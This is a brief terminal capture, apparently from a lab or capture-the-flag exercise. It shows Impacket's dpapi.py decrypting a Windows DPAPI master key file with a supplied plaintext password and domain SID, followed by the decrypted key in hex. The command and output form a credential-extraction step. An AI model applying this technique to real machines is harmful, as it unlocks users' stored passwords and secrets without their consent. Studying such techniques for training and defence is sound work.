 ❯ dpapi.py masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -password 'NightT1meP1dg3on14' -sid S-1-5-21-3927696377-1337352550-2781715495-1110
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83